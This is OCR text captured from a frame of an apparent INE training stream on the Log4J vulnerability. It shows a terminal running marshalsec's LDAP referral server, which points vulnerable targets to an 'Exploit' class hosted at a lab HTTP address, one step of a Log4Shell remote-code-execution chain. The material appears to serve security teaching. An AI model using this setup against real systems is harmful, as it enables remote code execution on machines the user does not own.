 INE
LIVE
What is the Log4J Vulnerability? Facts, Hacks & Info
LXTerminal
File Edit Tabs Help
LXTerminal × * LXTermi... ×
root@INE:~/Desktop/log4j-shell-poc# java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jnd
i.LDAPRefServer "http://192.20.142.2:8080/#Exploit"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
LXTerminal *Untitled Mozilla Firefox 1 2 3 4 23:57